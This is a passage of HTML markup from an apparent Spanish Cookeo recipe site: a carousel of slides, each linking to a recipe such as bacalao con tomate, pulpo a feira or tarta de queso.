					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos con bacalao" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos con bacalao</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/306/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas a lo pobre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas a lo pobre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/316/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Porrusalda con bacalao" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Porrusalda con bacalao</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/283/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bacalao con tomate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bacalao con tomate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/88/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz caldoso con langostinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz caldoso con langostinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/233/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Tortilla campesina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Tortilla campesina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/776/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Estofado de ternera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Estofado de ternera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/691/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carne de ternera con tomate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carne de ternera con tomate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/374/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas con Bacalao" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas con Bacalao</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/919/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Sepia en salsa picante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Sepia en salsa picante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/284/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Macarrones a la boloñesa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Macarrones a la boloñesa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/887/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/667/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con muslos de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con muslos de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/447/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cuartos traseros de pollo con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Cuartos traseros de pollo con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/480/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Crema de Verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Crema de Verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/518/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/823/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas con carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de patatas con carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/89/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lentejas con arroz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lentejas con arroz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: ARROZ CON CALAMARES" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: ARROZ CON CALAMARES</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/305/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Redondo de ternera con verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Redondo de ternera con verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/home/recetas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="home recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">home recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/315/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pulpo a feira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pulpo a feira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/80/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrileras de cerdo al Pedro Ximénez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrileras de cerdo al Pedro Ximénez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/280/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con setas y costillas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con setas y costillas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/390/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz integral con verduritas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz integral con verduritas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/493/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: cordero con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: cordero con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/697/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: pollo en salsa con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: pollo en salsa con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/385/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Calamares guisados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Calamares guisados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/472/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Noddles con pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Noddles con pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/939/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: pollo al limón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: pollo al limón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/86/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrillera de cerdo ibérico a la cerveza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrillera de cerdo ibérico a la cerveza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/477/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo y hortalizas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con pechuga de pollo y hortalizas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/703/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: arroz con lomo de cerdo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: arroz con lomo de cerdo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/286/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Solomillo de cerdo a la mostaza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Solomillo de cerdo a la mostaza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/601/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pote de berzas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pote de berzas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/640/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza en salsa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/235/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Croquetas de jamón y huevos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Croquetas de jamón y huevos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/747/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pure de verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pure de verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/460/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo coco y nata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo coco y nata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/572/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cinta de lomo especiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Cinta de lomo especiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/536/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo con Champiñones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo con Champiñones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/crema-de-zanahorias/110/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Crema de zanahorias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Crema de zanahorias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/362/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza amariscada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza amariscada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/269/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/407/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Callos a la Andaluza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Callos a la Andaluza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/713/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Conejo con Aceitunas y Pimientos Secos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Conejo con Aceitunas y Pimientos Secos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/689/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas, coliflores y carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de patatas, coliflores y carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/727/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pulpo á feira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pulpo á feira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/471/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MUSLITOS DE POLLO CON CHAMPIÑONES" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: MUSLITOS DE POLLO CON CHAMPIÑONES</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/588/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pisto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pisto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/367/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pollo y champis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con pollo y champis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/297/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Ensaladilla rusa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Ensaladilla rusa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/105/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Tarta de queso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Tarta de queso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/574/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo con verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo con verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/777/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/322/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espaguetis con gambas al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Espaguetis con gambas al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/429/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas guisadas con carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas guisadas con carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/457/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Judías verdes con jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Judías verdes con jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/921/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza en salsa con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/289/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz tres delicias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz tres delicias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/439/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Empanada de hojaldre rellena de pisto y atún" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Empanada de hojaldre rellena de pisto y atún</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/140/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Brócoli al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Brócoli al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/455/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Solomillo de cerdo ibérico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Solomillo de cerdo ibérico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/arroz-negro-con-calamar/96/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz negro con calamar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz negro con calamar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/148/" target="_blank">
			  					<div class="image-container">
